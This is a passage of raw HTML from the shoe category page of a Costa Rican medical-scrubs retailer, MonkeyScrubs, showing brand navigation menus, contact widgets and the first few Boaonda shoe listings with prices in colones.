<li id="nav-menu-item-9175" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>Marcas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8793" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/cherokee/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Cherokee.png" alt="cherokee-logo"/></span></a></li>
<li id="nav-menu-item-8792" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/zavate/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2025/04/img-24578647-1.png" alt="zavate-logo"/></span></a></li>
<li id="nav-menu-item-8785" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/greys-anatomy/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2025/04/greys.jpg" alt="greys-logo"/></span></a></li>
<li id="nav-menu-item-8870" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/dickies/page/2/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/dickies.png" alt="dickies-logo"/></span></a></li>
<li id="nav-menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/sticky/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/sticky-shoes.png" alt="sticky-logo" /></span></a></li>
<li id="nav-menu-item-8788" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/heartsoul/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/heartsoul.png" alt="heart-soul-logo" /></span></a></li>
<li id="nav-menu-item-8786" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/wonderwink/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/05/WonderWink_CMYK-1.jpg" alt="Wonderwick logo" /></span></a></li>
<li id="nav-menu-item-8789" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/maevn/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/maevn.png" alt="maenv-logo" /></span></a></li>
<li id="nav-menu-item-8787" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/boaonda/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/boaonda.png" alt="boanda-logo"/></span></a></li>
<li id="nav-menu-item-8794" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/healing-hands/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Healing-Hands.png" alt="healing  hands" /></span></a></li>
<li id="nav-menu-item-8791" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/medcouture/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/05/MEDCOUTURE_LOGO.png" alt="Medcouture logo" /></span></a></li>
<li id="nav-menu-item-17652" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img   src="https://monkeyscrubs.com/wp-content/uploads/2024/05/Barco.png" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-8790" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/tooniforms/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Tooniforms.png"  alt="tooniforms-logo"/></span></a></li>
<li id="nav-menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/infinity/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2024/06/INFINITY_LOGO_2024-1-scaled.jpg" alt="infinity logo"/></span></a></li>
<li id="nav-menu-item-17651" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-01-133107-1.png" alt="Skechers logo"/></span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9174" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/cherokee/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Cherokee.png" alt="cherokee-logo" /></span></a></li>
<li id="nav-menu-item-19213" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/zavate/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2025/04/img-24578647-1.png" alt="zavate-logo" /></span></a></li>
<li id="nav-menu-item-17015" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/greys-anatomy/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px" src="https://monkeyscrubs.com/wp-content/uploads/2025/04/greys.jpg" alt="cherokee-logo" /></span></a></li>
<li id="nav-menu-item-9176" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/dickies/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/dickies.png" alt="dickies-logo"/></span></a></li>
<li id="nav-menu-item-15993" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/sticky/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/sticky-shoes.png" alt="sticky-logo" /></span></a></li>
<li id="nav-menu-item-15991" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/heartsoul/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/heartsoul.png" alt="heart-soul-logo" /></span></a></li>
<li id="nav-menu-item-9178" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/wonderwink/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px object-fit: cover"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/WonderWink_CMYK-1.jpg" alt="Wonderwick logo"  /></span></a></li>
<li id="nav-menu-item-15992" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/maevn/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/maevn.png" alt="maenv-logo" /></span></a></li>
<li id="nav-menu-item-15990" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/boaonda/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/boaonda.png" alt="boanda-logo"/></span></a></li>
<li id="nav-menu-item-17017" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/healing-hands/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px"  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Healing-Hands.png" alt="healing  hands"/></span></a></li>
<li id="nav-menu-item-15997" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/medcouture/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 100px; min-width: 100px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/MEDCOUTURE_LOGO.png" alt="Medcouture logo"/></span></a></li>
<li id="nav-menu-item-15998" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/tooniforms/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px" src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Tooniforms.png"  alt="tooniforms-logo"/></span></a></li>
<li id="nav-menu-item-15999" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/05/Barco.png" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-16245" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/infinity/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/06/INFINITY_LOGO_2024-1-scaled.jpg" alt="Barco logo"/></span></a></li>
<li id="nav-menu-item-17019" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/barco/" class="cg-menu-link sub-menu-link"><span><img style="max-width: 150px; min-width: 150px"  src="https://monkeyscrubs.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-01-133107-1.png" alt="Barco logo"/></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9138" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/" class="cg-menu-link main-menu-link"><span>Línea MonkeyScrubs</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9179" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Línea MonkeyScrubs</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9009" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/gabachas-laboratorio/" class="cg-menu-link sub-menu-link"><span>Gabachas Laboratorio</span></a></li>
<li id="nav-menu-item-9010" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/ellas-linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Ellas</span></a></li>
<li id="nav-menu-item-9011" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/ellos-linea-monkey-scrubs/" class="cg-menu-link sub-menu-link"><span>Ellos</span></a></li>
<li id="nav-menu-item-9012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/" class="cg-menu-link sub-menu-link"><span>Uniformes de Universidad</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/universidad-hispanoamericana/" class="cg-menu-link sub-menu-link"><span>Universidad Hispanoamericana</span></a></li>
<li id="nav-menu-item-18669" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/universidad-internacional-de-las-americas/" class="cg-menu-link sub-menu-link"><span>Universidad Internacional de las Américas</span></a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9180" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "></div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/servicios-ad/" class="cg-menu-link main-menu-link"><span>Servicios</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/bordados/" class="cg-menu-link sub-menu-link"><span>Bordados<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8940" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/soluciones-corporativas/" class="cg-menu-link sub-menu-link"><span>Soluciones Corporativas<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8939" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/nuevas-colecciones/" class="cg-menu-link sub-menu-link"><span>Nuevas Colecciones<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8943" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/pedidos-especiales/" class="cg-menu-link sub-menu-link"><span>Pedidos Especiales<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8936" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/monkey-taller/" class="cg-menu-link sub-menu-link"><span>Monkey Taller<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8935" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/convenios/" class="cg-menu-link sub-menu-link"><span>Convenios<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9147" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://monkeyscrubs.com/sale/" class="cg-menu-link main-menu-link"><span>Outlet</span></a></li>
<li id="nav-menu-item-9238" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/giftcards/" class="cg-menu-link main-menu-link"><span>Gift Cards</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Navega</h4>
<ul>
<li><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta</a></li>
<li><a href="#">Servicio al cliente</a></li>
</ul>
<h4>Quieres Chatear?</h4>
<p>Central: <a href="tel:40400376" target="_blank" rel="noopener">404-00-376</a><br />
WhatsApp: <a href="https://wa.me/50670044670" target="_blank" rel="noopener">700-44-670</a></p>
<h4>Redes sociales</h4>
<ul>
<li><a href="https://www.facebook.com/MonkeyScrubs/">Facebook</a></li>
<li><a href="https://www.tiktok.com/@monkeyscrubs">Tik Tok</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</span></span>

		
				<span class="shoptimizer-cart-icon">
			<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z" />
			</svg>
			<span class="mini-count">0</span>
		</span>
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="group w-full text-token-text-primary border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><a href="https://bit.ly/MonkeyScrubsWA"><span class="cqiun4t2 khvhiq1o r5qsrrlp i5tg98hk iqx13udk przvwfww qiohso4h gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p"><span class="">📱 </span></span>Contáctanos a través de WhatsApp para resolver cualquier pregunta que tengás <span class="cqiun4t2 khvhiq1o r5qsrrlp i5tg98hk iqx13udk przvwfww qiohso4h gfz4du6o r7fjleex nz2484kf svot0ezm dcnh1tix sxl192xd t3g6t33p"><span class="">📱</span></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://monkeyscrubs.com">Inicio</a><span class="breadcrumb-separator"> / </span>Zapatos</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">Zapatos</h1><header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando 1&ndash;16 de 29 resultados<span class="screen-reader-text">Sorted by latest</span></p>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://monkeyscrubs.com/cat/zapatos/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://monkeyscrubs.com/cat/zapatos/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="product type-product post-21934 status-publish first instock product_cat-zapatos has-post-thumbnail shipping-taxable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21934"><a href="#" class="commercekit-save-wishlist" data-product-id="21934" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-mellow-2161-negro-blanco/" title="Boaonda Mellow 2161 NEGRO/BLANCO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="193" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-300x193.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Mellow 2161 NEGRO/BLANCO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-300x193.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-1024x659.jpg 1024w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-768x495.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-1536x989.jpg 1536w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-2048x1319.jpg 2048w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-990x638.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-441x284.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-800x515.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1-150x97.jpg 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-mellow-2161-negro-blanco/" aria-label="Boaonda Mellow 2161 NEGRO/BLANCO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Mellow 2161 NEGRO/BLANCO</a></div>
<a href="https://monkeyscrubs.com/productos/boaonda-mellow-2161-negro-blanco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21934" data-quantity="1" class="button product_type_variable" data-product_id="21934" data-product_sku="BOAONDA-MELLOW-2161-NEGRO-BLANCO" aria-label="Elige las opciones para &ldquo;Boaonda Mellow 2161 NEGRO/BLANCO&rdquo;" rel="nofollow">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21934" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-21933 status-publish instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21933"><a href="#" class="commercekit-save-wishlist" data-product-id="21933" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-maxxi-2309-branco/" title="Boaonda Maxxi 2309 BRANCO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Maxxi 2309 BRANCO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-10.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-maxxi-2309-branco/" aria-label="Boaonda Maxxi 2309 BRANCO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Maxxi 2309 BRANCO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>16,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-maxxi-2309-branco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21933" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21933" data-product_sku="BOAONDA-MAXXI-2309-BRANCO" aria-label="Elige las opciones para &ldquo;Boaonda Maxxi 2309 BRANCO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21933" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21932 status-publish instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21932"><a href="#" class="commercekit-save-wishlist" data-product-id="21932" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-kelly-1336-negro/" title="Boaonda Kelly 1336 NEGRO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/bota-kelly-fundo-branco-pvc-catalogo-cor-preto-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Kelly 1336 NEGRO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/bota-kelly-fundo-branco-pvc-catalogo-cor-preto-300x300.webp 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/bota-kelly-fundo-branco-pvc-catalogo-cor-preto-150x150.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/bota-kelly-fundo-branco-pvc-catalogo-cor-preto-441x441.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/bota-kelly-fundo-branco-pvc-catalogo-cor-preto-100x100.webp 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/bota-kelly-fundo-branco-pvc-catalogo-cor-preto.webp 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-kelly-1336-negro/" aria-label="Boaonda Kelly 1336 NEGRO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Kelly 1336 NEGRO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>19,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-kelly-1336-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21932" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21932" data-product_sku="BOAONDA-KELLY-1336-NEGRO" aria-label="Elige las opciones para &ldquo;Boaonda Kelly 1336 NEGRO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21932" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21903 status-publish last instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21903"><a href="#" class="commercekit-save-wishlist" data-product-id="21903" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-sky-v22-flamingo/" title="Boaonda Flow 2140 SKY V22/FLAMINGO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 SKY V22/FLAMINGO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-9.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
